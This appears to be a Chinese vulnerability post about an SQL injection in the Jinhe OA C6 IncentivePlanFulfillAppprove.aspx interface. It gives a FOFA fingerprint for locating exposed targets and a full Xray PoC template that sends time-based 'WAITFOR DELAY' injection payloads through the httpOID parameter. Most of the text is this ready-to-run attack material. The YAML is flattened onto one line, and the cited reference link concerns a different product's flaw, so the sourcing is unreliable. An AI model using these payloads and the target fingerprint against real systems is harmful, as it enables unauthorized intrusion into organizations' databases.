
参考链接:
https://github.com/wy876/POC/blob/1a7300f4f0793a08d1255a474e71a4854613ffd2/%E7%94%A8%E5%8F%8BOA/%E7%94%A8%E5%8F%8BU8CRM%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3setremindtoold.php%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md
漏洞介绍:
金和OA-C6系统接口IncentivePlanFulfillAppprove.aspx存在SQL注入漏洞
资产指纹:
app="金和网络-金和OA"
Xray-poc:
name: poc-yaml-jinhe-oa-c6-incentiveplanfulfillappprove-sqli transport: http set:sleepSecond1: randomInt(6, 8)sleepSecond2: randomInt(3, 5) rules:r0:request:method: GETpath: /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfillAppprove.aspx/?httpOID=1;WAITFOR+DELAY+'0:0:0'--headers:Content-Type: application/x-www-form-urlencodedexpression: >-response.status == 200 && response.headers["Content-Length"]=="38"output:undelayedLantency: response.latencyr1:request:method: GETpath: /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfillAppprove.aspx/?httpOID=1;WAITFOR+DELAY+'0:0:{{sleepSecond1}}'--headers:Content-Type: application/x-www-form-urlencodedexpression: >-response.latency - undelayedLantency >= sleepSecond1 * 1000 - 1000 && response.status == 200 && response.headers["Content-Length"]=="38"r2:request:method: GETpath: /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfillAppprove.aspx/?httpOID=1;WAITFOR+DELAY+'0:0:{{sleepSecond2}}'--headers:Content-Type: application/x-www-form-urlencodedexpression: >-response.latency - undelayedLantency >= sleepSecond2 * 1000 - 1000 && response.status == 200 && response.headers["Content-Length"]=="38" expression: r0() && r1() && r2() detail:author: Cyseclinks:- https://github.com/wy876/POC/blob/1a7300f4f0793a08d1255a474e71a4854613ffd2/%E7%94%A8%E5%8F%8BOA/%E7%94%A8%E5%8F%8BU8CRM%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3setremindtoold.php%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.mddescription: 金和OA-C6系统接口IncentivePlanFulfillAppprove.aspx存在SQL注入漏洞fofakewrods: app="金和网络-金和OA"